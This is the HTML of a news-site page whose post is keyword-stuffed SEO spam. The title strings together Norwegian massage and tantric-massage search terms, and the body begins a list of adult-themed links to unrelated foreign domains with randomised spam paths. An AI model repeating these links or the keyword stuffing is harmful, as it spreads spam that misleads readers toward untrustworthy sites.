            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		                        </div>
                    </div>
                </div>
            </div>
            <div id="navbar-outer" class="navbar-outer">
                <div id="sticky-holder" class="sticky-holder">
                    <div class="navbar-wrap">
                        <div class="rb-container edge-padding">
                            <div class="navbar-inner">
                                <div class="navbar-center">
									        <nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main_menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-2297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2297"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a>
<ul class="sub-menu">
	<li id="menu-item-2299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://nationalpostusa.com/category/usa-news/national-news/"><span>National news</span></a></li>
	<li id="menu-item-2298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2298"><a href="https://nationalpostusa.com/category/general/"><span>General</span></a></li>
</ul>
</li>
<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li id="menu-item-2303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2303"><a href="https://nationalpostusa.com/category/world-news/"><span>World News</span></a></li>
<li id="menu-item-2304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2304"><a href="https://nationalpostusa.com/category/lifestyle/"><span>Lifestyle</span></a>
<ul class="sub-menu">
	<li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://nationalpostusa.com/category/entertainment-news/"><span>Entertainment News</span></a></li>
	<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://nationalpostusa.com/category/food-drinks/"><span>Food &amp; Drinks</span></a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://nationalpostusa.com/category/travel/"><span>Travel</span></a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://nationalpostusa.com/category/music/"><span>Music</span></a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://nationalpostusa.com/category/film/"><span>Film</span></a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://nationalpostusa.com/category/television/"><span>Television</span></a></li>
	<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://nationalpostusa.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2312"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2313"><a href="https://nationalpostusa.com/category/business/"><span>Business</span></a>
<ul class="sub-menu">
	<li id="menu-item-2314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2314"><a href="https://nationalpostusa.com/category/interviews/"><span>Interviews</span></a></li>
	<li id="menu-item-2315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2315"><a href="https://nationalpostusa.com/category/features/"><span>Features</span></a></li>
	<li id="menu-item-2316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2316"><a href="https://nationalpostusa.com/category/entrepreneur-spotlight/"><span>Entrepreneur Spotlight</span></a></li>
	<li id="menu-item-2317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2317"><a href="https://nationalpostusa.com/category/opportunities/"><span>Opportunities</span></a></li>
	<li id="menu-item-2318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2318"><a href="https://nationalpostusa.com/category/property/"><span>-Property</span></a></li>
	<li id="menu-item-2319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2319"><a href="https://nationalpostusa.com/category/finance-investment-news/"><span>Finance &amp; Investment news</span></a></li>
	<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2320"><a href="https://nationalpostusa.com/category/tech-innovation/"><span>Tech &amp; Innovation</span></a></li>
</ul>
</li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2321"><a href="https://nationalpostusa.com/events/"><span>Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://nationalpostusa.com/usa-restaurant-awards/"><span>American Restaurant Awards</span></a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://nationalpostusa.com/national-film-tv-awards-usa/"><span>National Film &#038; TV Awards – USA</span></a></li>
	<li id="menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2327"><a href="https://nationalpostusa.com/consumer-choice-awards-usa/"><span>Consumer Choice Awards USA</span></a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://nationalpostusa.com/national-post-business-awards/"><span>National Post Business Awards</span></a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://nationalpostusa.com/urban-music-awards-usa/"><span>Urban Music Awards – USA</span></a></li>
</ul>
</li>
</ul></nav>
		        <div id="s-title-sticky" class="s-title-sticky">
            <div class="s-title-sticky-left">
                <span class="sticky-title-label">Reading:</span>
                <span class="h4 sticky-title">Aromaterapi massasje hjemme massasje oslo &#8211; thai massasje kristiansand tantrisk massage</span>
            </div>
			        <div class="sticky-share-list">
            <div class="t-shared-header meta-text">
                <i class="rbi rbi-share"></i>                    <span class="share-label">Share</span>            </div>
            <div class="sticky-share-list-items effect-fadeout is-color">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Faromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage%2F" data-title="Facebook" data-gravity=n rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Aromaterapi+massasje+hjemme+massasje+oslo+%E2%80%93+thai+massasje+kristiansand+tantrisk+massage&amp;url=https%3A%2F%2Fnationalpostusa.com%2Faromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=n rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Aromaterapi%20massasje%20hjemme%20massasje%20oslo%20&#8211;%20thai%20massasje%20kristiansand%20tantrisk%20massage%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/aromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage/" data-title="Email" data-gravity=n rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action live-tooltip icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://nationalpostusa.com/aromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage/" rel="nofollow" data-copy="Copy Link" data-gravity=n><i class="rbi rbi-link-o"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		        </div>
	                                </div>
                            </div>
                        </div>
                    </div>
					        <div id="header-mobile" class="header-mobile">
            <div class="header-mobile-wrap">
				        <div class="mbnav mbnav-center edge-padding">
            <div class="navbar-left">
                <div class="mobile-toggle-wrap">
					                        <a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					                </div>
				        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		            </div>
            <div class="navbar-center">
				        <div class="mobile-logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" alt="National Post USA">            </a>
        </div>
		            </div>
            <div class="navbar-right">
							        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
            </div>
        </div>
		            </div>
        </div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1984"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2152"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2153"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2154"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
</ul></div>            </div>
			        <div class="mobile-collapse">
            <div class="mobile-collapse-holder">
                <div class="mobile-collapse-inner">
					                        <div class="mobile-search-form edge-padding">        <div class="header-search-form">
			                <span class="h5">Search</span>
			        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
	        </div>
		</div>
					                    <nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2192"><a href="#"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2222"><a href="https://nationalpostusa.com/"><span>Home News</span></a></li>
	<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2221"><a href="https://nationalpostusa.com/news-home-2/"><span>Home 2</span></a></li>
	<li id="menu-item-2220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2220"><a href="https://nationalpostusa.com/news-home-3/"><span>Home 3</span></a></li>
	<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href="https://nationalpostusa.com/news-home-4/"><span>Home 4</span></a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2223"><a href="https://nationalpostusa.com/news-home-5/"><span>Home 5</span></a></li>
</ul>
</li>
<li id="menu-item-2170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2170"><a href="#"><span>Categories</span></a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="https://nationalpostusa.com/category/technology/"><span>Technology</span></a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="https://nationalpostusa.com/category/politics/"><span>Politics</span></a></li>
	<li id="menu-item-2173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2173"><a href="https://nationalpostusa.com/category/the-escapist/"><span>The Escapist</span></a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2174"><a href="https://nationalpostusa.com/category/insider/"><span>Insider</span></a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://nationalpostusa.com/category/local-news/"><span>Local news</span></a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2176"><a href="https://nationalpostusa.com/category/usa-news/"><span>USA News</span></a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2177"><a href="https://nationalpostusa.com/category/science/"><span>Science</span></a></li>
	<li id="menu-item-2178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2178"><a href="https://nationalpostusa.com/category/health/"><span>Health</span></a></li>
</ul>
</li>
<li id="menu-item-2185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2185"><a href="#"><span>Bookmarks</span></a>
<ul class="sub-menu">
	<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2212"><a href="https://nationalpostusa.com/customize-interests/"><span>Customize Interests</span></a></li>
	<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2213"><a href="https://nationalpostusa.com/my-bookmarks/"><span>My Bookmarks</span></a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2179"><a href="#"><span>More Foxiz</span></a>
<ul class="sub-menu">
	<li id="menu-item-2214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://nationalpostusa.com/blog/"><span>Blog Index</span></a></li>
	<li id="menu-item-2186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2186"><a href="#"><span>Sitemap</span></a></li>
</ul>
</li>
</ul>                    </nav>
                    <div class="mobile-collapse-sections edge-padding">
						                            <div class="mobile-login">
                                <span class="mobile-login-title h6">Have an existing account?</span>
                                <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Faromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage" class="login-toggle is-login is-btn">Sign In</a>
                            </div>
						                            <div class="mobile-social-list">
                                <span class="mobile-social-list-title h6">Follow US</span>
								<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>                            </div>
						                    </div>
					                </div>
            </div>
        </div>
	        </div>
	                </div>
            </div>
			        </header>
		    <div class="site-wrap">        <div class="single-standard-4 is-sidebar-right sticky-sidebar optimal-line-length">
			<article id="post-5571" class="post-5571 post type-post status-publish format-standard category-uncategorized" itemscope itemtype="https://schema.org/Article">            <header class="single-header">
                <div class="rb-container edge-padding">
                    <div class="single-header-inner">
                        <div class="s-feat-holder">
							                                <div class="breadcrumb-absolute overlay-text">            <aside class="breadcrumb-wrap breadcrumb-navxt s-breadcrumb">
                <div class="breadcrumb-inner" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to National Post USA." href="https://nationalpostusa.com" class="home" ><span property="name">National Post USA</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized Category archives." href="https://nationalpostusa.com/category/uncategorized/" class="taxonomy category" ><span property="name">Uncategorized</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Aromaterapi massasje hjemme massasje oslo &#8211; thai massasje kristiansand tantrisk massage</span><meta property="url" content="https://nationalpostusa.com/aromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage/"><meta property="position" content="3"></span></div>
            </aside>
		</div>
							            <div class="featured-lightbox-trigger" data-source="" data-caption="" data-attribution="">
				            </div>
		                        </div>
                        <div class="single-header-content overlay-text">
							        <div class="s-cats ecat-bg-4 ecat-size-big">
			<div class="p-categories"><a class="p-category category-id-1" href="https://nationalpostusa.com/category/uncategorized/" rel="category">Uncategorized</a></div>        </div>
	<h1 class="s-title" itemprop="headline">Aromaterapi massasje hjemme massasje oslo &#8211; thai massasje kristiansand tantrisk massage</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2023-05-02T16:53:55+00:00">Last updated: 2023/05/02 at 4:53 PM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta">
								<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2023-04-05T11:53:54+00:00">Published April 5, 2023</time>
		        </span>
		                            </div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">
				        <div class="t-shared-sec tooltips-n is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Faromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Aromaterapi+massasje+hjemme+massasje+oslo+%E2%80%93+thai+massasje+kristiansand+tantrisk+massage&amp;url=https%3A%2F%2Fnationalpostusa.com%2Faromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Aromaterapi%20massasje%20hjemme%20massasje%20oslo%20&#8211;%20thai%20massasje%20kristiansand%20tantrisk%20massage%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/aromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i></a>
		</div>
        </div>
		            </div>
        </div>
		                        </div>
                    </div>
					                </div>
            </header>
            <div class="rb-container edge-padding">
                <div class="grid-container">
                    <div class="s-ct">
						        <div class="s-ct-wrap has-lsl">
            <div class="s-ct-inner">
				        <div class="l-shared-sec-outer show-mobile">
            <div class="l-shared-sec">
                <div class="l-shared-header meta-text">
                    <i class="rbi rbi-share"></i><span class="share-label">SHARE</span>
                </div>
                <div class="l-shared-items effect-fadeout is-color">
					            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Faromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage%2F" data-title="Facebook" data-gravity=w rel="nofollow"><i class="rbi rbi-facebook"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Aromaterapi+massasje+hjemme+massasje+oslo+%E2%80%93+thai+massasje+kristiansand+tantrisk+massage&amp;url=https%3A%2F%2Fnationalpostusa.com%2Faromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage%2F&amp;via=National+Post+USA" data-title="Twitter" data-gravity=w rel="nofollow">
            <i class="rbi rbi-twitter"></i></a>            <a class="share-action icon-email" href="mailto:?subject=Aromaterapi%20massasje%20hjemme%20massasje%20oslo%20&#8211;%20thai%20massasje%20kristiansand%20tantrisk%20massage%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/aromaterapi-massasje-hjemme-massasje-oslo-thai-massasje-kristiansand-tantrisk-massage/" data-title="Email" data-gravity=w rel="nofollow">
            <i class="rbi rbi-email"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=w><i class="rbi rbi-print"></i></a>
		                </div>
            </div>
        </div>
		                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://www.pbsliaison.in">Penis</a></li>
<li class="relrel"><a href="https://www.rubberry.my/novial.php?rpzk-53972aitems/eti.htm">Cuckold amater</a></li>
<li class="relrel"><a href="https://www.malnadenterprises.com/?kyat/deflagrability3595350.html">Scandinavian</a></li>
